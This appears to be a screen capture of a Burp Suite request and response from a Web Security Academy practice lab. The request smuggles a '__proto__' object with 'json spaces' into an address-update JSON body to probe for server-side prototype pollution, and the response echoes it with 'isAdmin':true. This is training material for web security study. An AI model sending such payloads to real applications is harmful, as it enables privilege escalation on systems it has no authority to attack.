 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2e00600312c581803ed5d0006700d3.web-security-academy.net
3 Cookie: session=j7O71MmqdRnTSPNjGxZXviyuti0eO34R
4 Content-Length: 210
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a2e00600312c581803ed5d0006700d3.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a2e00600312c581803ed5d0006700d3.web-security-academy.net/my-accoun
t?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"j7O71MmqdRnTSPNjGxZXviyuti0eO34R",
22 "__proto__":{
23 "json spaces":10
24 }
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Sun, 08 Jun 2025 18:18:27 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10
22 }